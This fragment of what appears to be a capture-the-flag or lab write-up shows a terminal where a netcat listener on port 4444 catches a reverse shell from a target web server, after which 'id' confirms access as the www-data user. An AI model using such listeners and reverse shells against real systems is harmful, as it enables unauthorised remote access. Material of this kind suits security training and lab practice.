 $ rlwrap nc -nlvp 4444
Connection from 10.10.11.209:42266
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
www-data@224713ae5290:/var/www/staffroom$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@224713ae5290:/var/www/staffroom$